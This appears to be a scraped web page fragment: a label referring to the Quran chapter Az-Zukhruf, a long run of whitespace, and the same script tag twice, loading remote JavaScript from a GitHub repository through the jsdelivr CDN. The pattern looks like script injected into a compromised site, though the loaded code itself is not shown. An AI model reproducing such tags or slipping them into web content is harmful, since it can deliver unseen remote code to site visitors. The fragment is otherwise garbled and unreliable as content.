 ( - Az-Zukhruf-492)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  